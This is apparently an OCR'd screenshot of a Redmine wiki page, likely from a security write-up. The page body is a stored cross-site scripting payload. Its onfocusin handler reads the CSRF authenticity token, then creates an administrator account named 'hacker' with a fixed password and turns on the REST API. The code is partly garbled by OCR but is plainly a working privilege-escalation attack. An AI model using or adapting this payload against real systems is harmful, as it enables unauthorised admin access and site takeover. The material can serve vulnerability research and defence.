 Home My page Projects Administration Help
Logged in as admi
Test Project 1 »
Search:
DEV1
+ Overview Activity Issues Gantt Calendar News Documents Wiki Files Settings
New wiki page Edit Watch Lock Rename Delete History
<pre onfocusin="let xhr=new XMLHttpRequest;xhr.onreadystatechange=function(){if(4===xhr.readyState)
{doc=document.implementation.createHTMLDocument(""),doc.documentElement.innerHTML=xhr.responseText,value=doc.getElementsByName('authenticity_token');var
e=encodeURIComponent(value³.value);fetch('http://redmine.ampire.corp/users/',{method: 'POST', credentials: 'include', headers: {'Content-type':'application/x-www-form-urlencoded'},
body:'utf8=?
&authenticity_token='+e+'&user[login]=hacker&user[firstname]=hacker&user[lastname]=hacker&user[mail]=hacker%40hacker.ru&user[language]=en&user[admin]=0&user[admin]=1&user[password]=hackerhacker&user[pa
[]=&pref[no_self_notified]=0&pref[no_self_notified]=1&pref[hide_mail]=0&pref[hide_mail]=1&pref[time_zone]=&pref[comments_sorting]=asc&pref[warn_on_leaving_unsaved]=0&pref[warn_on_leaving_unsaved]=1&continu
n=new XMLHttpRequest;var t='utf8=?
&authenticity_token='+e+'&settings[rest_api_enabled]=0&settings[rest_api_enabled]=1&settings[jsonp_enabled]=0&commit=Save';n.open('POST','http://redmine.ampire.corp/settings/edit?
tab=api',!0),n.setRequestHeader('Content-type','application/x-www-form-urlencoded'),n.onreadystatechange=function()
{4==n.readyState&&200==n.status&&console.log('Success!')},n.send(t)}},xhr.open('GET','http://redmine.ampire.corp/settings?tab=api'),xhr.send();" tabindex=1
style='height:1000px;width:1000px;' class=
New file
Also available in: PDF | HTML | TXT
Wiki
Start page
Index by title
Index by date